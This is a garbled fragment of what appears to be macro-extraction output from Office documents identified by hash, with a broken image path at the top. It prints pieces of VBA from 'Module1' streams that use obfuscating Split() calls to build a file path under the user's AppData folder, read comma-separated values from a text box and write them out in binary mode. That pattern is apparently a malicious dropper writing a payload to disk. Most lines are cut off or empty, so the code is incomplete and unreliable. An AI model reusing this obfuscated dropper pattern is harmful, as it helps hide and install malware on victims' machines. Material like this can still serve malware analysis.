 f38ae6ddd0e00fca8f6e5c9a6817e9a539e13bc38e8ef1f2995 - OLE stream: u'_VBA_PROJECT_CUR/VBA/Module1'
- - - - - - - - - - - - - - - - -
lit("\AppData\!onetoone", "!")(0) + Split("onetoone!" & path_dom, "!")(1) + Split("onetoone!.ttp", "!
",")
10 p\a8064e327b0c3e6085c464db2a47edb16b89ca2cc1af1507a95e1adcb5228434 - OLE stream: u'_VBA_PROJECT_CUR/VBA/Module1'
11 - - - - - - - - - - - - - - - - - - - - - - - - -
12 ng)
13
14
15 dD2C1"
16 onds
17
18
19
20 3D1C"
21
22
23
24
25
26
27
28
29
30 RPROFILE") & Split("\AppData\!onetoone", "!")(0) + Split("onetoone!" & path_dom, "!")(1) + Split("onetoone!.ttp", "!")(1)
31
32 Then
33 TextBox1.Text, ",")
34 nary As #1
35
36 To UBound(ar)
37 r(row))
38
39